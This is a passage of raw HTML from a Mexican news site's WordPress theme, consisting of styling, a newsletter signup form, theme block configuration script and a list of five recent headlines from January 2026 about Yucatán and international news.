<style>body .tdi_170 .tds-title{margin-bottom:18px}body .tdi_170 .tds-messages-success{border-radius:0px;background-color:#890827}body .tdi_170 .tds-messages-error{border-radius:0px}body .tdi_170 .tds-email-bar{flex-direction:column}body .tdi_170 .tds-input-wrap{margin:0 0 5px}body .tdi_170 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_170 .tds-input{padding:13px 10px;border-width:1px;border-style:solid;border-radius:0px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_170 .tds-unsubscribe-txt{text-align:left}body .tdi_170 i.tds-submit-btn-icon{font-size:19px}body .tdi_170 .tds-submit-btn-icon-svg{width:19px}body .tdi_170 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_170 .tds-submit-btn{padding:17px;border-radius:0px;justify-content:center;background-color:#890827;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_170 .tds-checkbox label{font-size:16px}body .tdi_170 .tds-submit-btn:hover{background-color:#890827}body .tdi_170 .tds-check-title{color:#000000}body .tdi_170 .tds-check-title a{color:var(--center-demo-1)}body .tdi_170 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_170 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_170 .tds-title{margin-bottom:14px}body .tdi_170 .tds-info:not(:empty){margin:0 0 12px}body .tdi_170 .tds-input{padding:12px 8px}body .tdi_170 i.tds-submit-btn-icon{font-size:17px}body .tdi_170 .tds-submit-btn-icon-svg{width:17px}body .tdi_170 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_170 .tds-title{margin-bottom:12px}body .tdi_170 .tds-messages{padding:6px 10px}body .tdi_170 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_170 i.tds-submit-btn-icon{font-size:15px}body .tdi_170 .tds-submit-btn-icon-svg{width:15px}body .tdi_170 .tds-submit-btn-icon{margin-left:3px}body .tdi_170 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_172 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>.tdi_172{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_173 .tdm-title{color:#000000}.tdi_173 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_173 "><h3 class="tdm-title tdm-title-sm">minuto a minuto</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_174 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_174 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_174 .td-image-container{display:none}body .tdi_174 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_174 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_174 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_174 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_174 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea!important}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#890827;border-width:0px;border-style:solid;border-color:#aaa}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_174 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_174 .td-read-more{display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .entry-review-stars{display:none}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_174 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:#890827!important}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{color:#888888}.tdi_174 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_174 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_174 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_174 .td-module-container:before{bottom:-6px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_174 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_174 .td-module-container:before{bottom:-5px}.tdi_174 .td-author-date{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_174 .entry-title{margin:0px;font-size:14px!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td-image-wrap{padding-bottom:110%}.tdi_174 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_174 .td-image-container,.ie11 .tdi_174 .td-image-container{flex:0 0 auto}.tdi_174 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_174 .td-module-container:before{bottom:-8px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_174_rand_style td-element-style"><style>
.tdi_174_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#890827","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#890827","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7621","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "1";
block_tdi_174.block_type = "td_flex_block_1";
block_tdi_174.post_count = "5";
block_tdi_174.found_posts = "3915";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "783";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" class="td-image-wrap " title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624225478_1432191291633765_3797377133416572583_n-696x524.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida">Marcha de la CNTE deja pintas en el Centro Histórico de Mérida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:57:47-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">



MÉRIDA, Yucatán a 31 de Enero.- Poco menos de...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" class="td-image-wrap " title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/622555539_910181741519768_1958978295005616281_n-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/merida/" class="td-post-category" >Mérida</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional">Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:07:35-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mérida, Yucatán.– Un aparatoso accidente de tránsito se registró...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-ENCABEZA-LA-CARTA-FUERTE-DE-MORENA-scaled-696x434.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027">Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:50:44-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">A más de un año de que inicie formalmente...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" class="td-image-wrap " title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624985793_1368557911972939_8124965564551228906_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/mundo/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas">Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:46:24-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Minneapolis, Minnesota — 31 de enero de 2026. Una...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/luto-en-hollywood-fallece-catherine-ohara-la-mama-de-kevin-mccallister-en-mi-pobre-angelito/"  rel="bookmark" class="td-image-wrap " title="Luto en Hollywood: fallece Catherine O’Hara, la mamá de Kevin McCallister en “Mi Pobre Angelito”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/FOTOGRAFIA-MI-PROBRE-ANGELITO-696x464.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/mundo/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/luto-en-hollywood-fallece-catherine-ohara-la-mama-de-kevin-mccallister-en-mi-pobre-angelito/"  rel="bookmark" title="Luto en Hollywood: fallece Catherine O’Hara, la mamá de Kevin McCallister en “Mi Pobre Angelito”">Luto en Hollywood: fallece Catherine O’Hara, la mamá de Kevin McCallister en “Mi Pobre Angelito”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:42:53-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/luto-en-hollywood-fallece-catherine-ohara-la-mama-de-kevin-mccallister-en-mi-pobre-angelito/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El mundo del espectáculo amaneció de luto luego de...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_175" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row" >
<style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-bottom:60px!important}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{margin-bottom:50px!important}}@media (max-width:767px){.tdi_176{margin-bottom:50px!important}}</style><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_179 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:60px!important;padding-top:25px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:3px 3px 3px 3px!important}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-bottom:50px!important;padding-top:20px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important}}@media (max-width:767px){.tdi_179{margin-bottom:50px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_179{margin-bottom:35px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover 